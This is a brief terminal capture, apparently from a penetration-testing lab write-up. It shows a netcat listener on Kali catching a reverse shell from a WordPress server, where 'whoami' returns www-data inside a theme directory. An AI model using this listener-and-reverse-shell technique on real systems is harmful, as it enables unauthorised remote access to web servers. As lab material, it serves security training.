 ┌──(kali■ kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.9.75.6] from localhost [10.9.75.11] 56214
bash: cannot set terminal process group (1462): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ whoami
<ml/wordpress/wp-content/themes/twentynineteen$ whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$